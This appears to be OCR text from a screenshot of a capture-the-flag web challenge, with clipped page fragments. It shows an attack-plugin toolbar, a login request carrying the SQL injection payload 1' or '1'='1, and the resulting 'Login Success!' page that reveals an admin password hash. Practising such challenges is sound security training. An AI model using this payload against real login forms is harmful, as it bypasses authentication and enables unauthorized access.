 OUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
cf.node4.buuoj.cn:81/check.php?username=admin&password=1' or '1'='1
%URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
TO WORK, GET MARRIED
VE SOME KIDS, PAY YOUR TAXES
Y YOUR BILLS, WATCH YOUR TV
OLLOW FASHION, ACT NORMAL
Hello admin!
Your password is 'abb3069fef817caa8b4a01081d0fc493'
OBEY THE LAW
REPEAT AFTER ME: